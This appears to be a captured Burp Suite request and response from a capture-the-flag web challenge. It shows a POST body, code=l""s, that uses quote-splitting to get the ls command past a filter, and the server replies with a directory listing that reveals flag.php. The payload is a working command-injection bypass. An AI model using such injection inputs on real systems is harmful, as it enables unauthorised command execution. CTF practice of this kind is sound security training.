 Pretty Raw Hex \n
1 POST http://web-8012dfee9e.challenge.xctf.org.cn/?id=1
HTTP/1.1
2 Host: web-8012dfee9e.challenge.xctf.org.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9
11
12 code=l""s
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 31 May 2024 17:22:19 GMT
5 Server: TinyFat/0.99.75
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.27
8 Content-Length: 422
9
10 <html>
11
12 <div class="scene">
13 <CENTER>
14 <TABLE WIDTH="280" HEIGHT="50">
15 <TR VALIGN="TOP">
16 <TD ALIGN="CENTER">
17 <FONT SIZE="5" COLOR="BLACK">
<B>
</B>
</FONT>
18 </TD>
19 </TR>
20 <TR>
21 <TD ALIGN="CENTER">
22 welcome,admin
23 7l8g
24 flag.php
25 index.php
26 robots.txt
27 加密的代码.zip
28 </TD>
29 </TR>
30 </TABLE>